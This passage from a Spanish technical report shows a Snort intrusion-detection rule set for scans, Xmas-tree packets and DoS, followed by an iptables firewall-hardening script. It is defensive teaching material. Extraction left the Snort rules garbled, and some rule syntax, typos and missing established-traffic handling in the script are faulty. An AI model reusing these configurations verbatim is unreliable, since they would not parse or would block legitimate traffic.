#Reglas: #Llegada de paquetes UDP dirigidos a nuestro Server1 ipvar IPSERVERS [192.168.1.1/24] alert udp \$EXTERNAL\_NET any -> \$HOME\_NET \$IPSERVERS (msg:"Escaneo de paquetes UDP llegados a nuestros servers";) #Accesos a puertos TCP de los servers diferentes a http/tcp/80 portvar PUERTO [ !80] alert TCP any \$PUERTO -> \$HOME NET 192.168.1.1/24 \$PUERTO (msg:"Escaneo de paquetes diferentes de TCP/80. Se considera a éstos como tráfico no HTTP potencialmente indeseable";) #Ataque xmas tree portvar PUERTO [80] alert tcp any \$PUERTO -> \$HOME\_NET \$IPSERVERS (msg:"Ataque Xmas-tree"; flags: AFPRSU;) #Conexión de los servidores al resto de internet ipvar IPSERVERS [192.168.1.1/24] alert ip any any <- \$HOME NET \$IPSERVERS (msg:"Servers accediendo a Internet";) #Conexión procedente de Internet hacia cualquier maquina LAN interna ipvar IPLAN [192.168.0.1/24] alert ip any any -> \$HOME\_NET \$IPLAN (msg:"Acceso remoto a red LAN desde Internet";) #Prueba de detección ataque DoS alert tcp any any -> \$HOME NET any (msg:"Posible ataque DoS"; detection filter:track by dst, count 30, seconds  $1$ ;  $)$ alert udp any any -> \$HOME\_NET any (msg:"Posible ataque DoS"; detection\_filter:track by\_dst, count 30, seconds

*Figura 6.20: Un ejemplo de reglas de Snort*

 $1;$ 

## **Referencias:**

[1] Archlinux. (2016). Sample Statefull Firewall. [En línea]. Disponible:https://wiki.archlinux.org/index.php/simple\_stateful\_firewall [Último acceso: 31/05/2016].

[2] Snort. (2016). Manual de snort. [En línea]. Disponible: [https://www.snort.org/documents.](https://www.snort.org/documents) [Último acceso 29/05/2016].

## **Anexo**

Script funcional común para iptables.

```
#!/bin/bash
# Dirección IP de la máquina a protejer
IP="192.168.145.32"
# Vaciar los contadores
intables -F
iptables -X
iptables -Z
# Por defecto, deshechar todos los INPUT y FORWARD que no consten en alguna regla
iptables -P INPUT DROP
iptables -P FORWARD DROP
# Permitir el tráfico hacia afuera
iptables -P OUTPUT ACCEPT
#REGLAS PARA LAS CONEXIONES ENTRANTES ----------
# Permitir eltráfico en la interfaz loopback
iptables -A INPUT -i lo -j ACCEPT
# Permitir HTTP/S
iptables -A INPUT -p tcp -d $IP --sport 1024:65535 --dport 80 -m state --state NEW -j ACCEPT
iptables -A INPUT -p tcp -d $IP --sport 1024:65535 --dport 443 -m state --state NEW -j ACCEPT
# Permitir SSH
iptables -A INPUT -p tcp -d $IP --sport 1024:65535 --dport 22 -m state --state NEW -j ACCEPT
# Permitir comprovaciones ping
iptables -A INPUT -p icmp --icmp-type 8 -m conntrack --ctstate NEW -j ACCEPT
# Bloquear conexiones TCP que no empiecen con SYN
iptables -A INPUT -i eth0 -p tcp ! --syn -m state --state NEW -m limit --limit 5/m --limit-
burst 7 -j LOG --log-level 4 --log-prefix "TCP RST, ACK, FIN"
iptables -A INPUT -i eth0 -p tcp ! --syn -m state --state NEW -j DROP
# Bloquear paquetes NULL
iptables -A INPUT -i eth0 -p tcp --tcp-flags ALL NONE -m limit --limit 5/m --limit-burst 7 -j
LOG --log-level 4 --log-prefix "NULL Packets"
iptables -A INPUT -i eth0 -p tcp --tcp-flags ALL NONE -j DROP
# Bloquear paquetes no validos
iptables -A INPUT -m conntrack --ctstate INVALID -j DROP
# Validar flags TCP
iptables -A INPUT -i eth0 -p tcp --tcp-flags ALL SYN, RST, ACK, FIN, URG -j DROP
# Bloquear fragmentos entrantes
iptables -A INPUT -i eth0 -f -m limit --limit 5/m --limit-burst 7 -j LOG --log-level 4 --
log-prefix "Fragment Packets"
iptables -A INPUT -i eth0 -f -j DROP
```

```
# Bloquear paquetes fragmentados
iptables -A INPUT -i eth0 -p tcp --tcp-flags ALL FIN, URG, PSH -j DROP
iptables -A INPUT -i eth0 -p tcp --tcp-flags ALL ALL -j DROP
iptables -A INPUT -i eth0 -p tcp --tcp-flags SYN, RST SYN, RST -j DROP
# Bloquear paquetes "XMAS-tree" fragmentados
iptables -A INPUT -i eth0 -p tcp --tcp-flags SYN, FIN SYN, FIN -m limit --limit 5/m --limit-
burst 7 -j LOG --log-level 4 --log-prefix "XMAS Packets"
iptables -A INPUT -i eth0 -p tcp --tcp-flags SYN, FIN SYN, FIN -j DROP
# Bloquear ataques Fin-Scan
iptables -A INPUT -i eth0 -p tcp --tcp-flags FIN, ACK FIN -m limit --limit 5/m --limit-burst 7
-j LOG --log-level 4 --log-prefix "Fin Packets Scan"
iptables -A INPUT -i eth0 -p tcp --tcp-flags FIN, ACK FIN -j DROP
# Loguear el resto
iptables -A INPUT -j LOG
iptables -A FORWARD -j LOG
iptables -A INPUT -j DROP
# PROTECCIONES DE KERNEL
# Ignorar broadcasts icmp
echo -n '1' > /proc/sys/net/ipv4/icmp echo ignore broadcasts
# Deshabilitar Source Routing
echo -n '0' > /proc/sys/net/ipv4/conf/all/accept source route
# Deshabilitar ICMP redirects
echo -n '0' > /proc/sys/net/ipv4/conf/all/accept_redirects
# Protección contra "bad error messages"
echo -n '1' > /proc/sys/net/ipv4/icmp_ignore_bogus_error_responses
# Deshabilitar ip forwarding
echo -n '0' > /proc/sys/net/ipv4/ip_forward
# Crear un log de usuarios sospechosos
echo -n '1' >/proc/sys/net/ipv4/conf/all/log_martians
#REGLAS PARA LAS CONEXIONES SALIENTES-------------
iptables -P OUTPUT DROP
```

```
iptables -A OUTPUT -p all -m state --state RELATED, ESTABLISHED -j ACCEPT
iptables -A OUTPUT -s $IP -p tcp --sport 1024:65535 --dport 80 -m state --state NEW -j ACCEPT
iptables -A OUTPUT -s $IP -p tcp --sport 1024:65535 --dport 443 -m state --state NEW -j
ACCEPT
```